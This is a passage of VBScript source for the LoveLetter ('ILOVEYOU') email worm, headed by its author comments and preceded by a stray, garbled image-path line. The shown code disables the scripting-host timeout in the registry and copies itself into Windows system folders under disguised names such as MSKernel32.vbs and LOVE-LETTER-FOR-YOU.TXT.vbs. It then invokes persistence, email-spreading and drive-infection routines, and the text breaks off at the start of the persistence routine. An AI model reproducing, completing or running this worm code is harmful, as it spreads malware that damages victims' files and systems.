 rem  barok -loveletter(vbe) <i hate go to school>
rem by: spyder  /  ispyder@mail.com  /  @GRAMMERSoft Group  /  Manila,Philippines
On Error Resume Next
dim fso,dirsystem,dirwin,dirtemp,eq,ctr,file,vbscopy,dow
eq=""
ctr=0
Set fso = CreateObject("Scripting.FileSystemObject")
set file = fso.OpenTextFile(WScript.ScriptFullname,1)
vbscopy=file.ReadAll
main()
sub main()
On Error Resume Next
dim wscr,rr
set wscr=CreateObject("WScript.Shell")
rr=wscr.RegRead("HKEY_CURRENT_USER\Software\Microsoft\Windows Scripting Host\Settings\Timeout")
if (rr>=1) then
wscr.RegWrite "HKEY_CURRENT_USER\Software\Microsoft\Windows Scripting Host\Settings\Timeout",0,"REG_DWORD"
end if
Set dirwin = fso.GetSpecialFolder(0)
Set dirsystem = fso.GetSpecialFolder(1)
Set dirtemp = fso.GetSpecialFolder(2)
Set c = fso.GetFile(WScript.ScriptFullName)
c.Copy(dirsystem&"\MSKernel32.vbs")
c.Copy(dirwin&"\Win32DLL.vbs")
c.Copy(dirsystem&"\LOVE-LETTER-FOR-YOU.TXT.vbs")
regruns()
html()
spreadtoemail()
listadriv()
end sub
sub regruns()
On Error Resume Next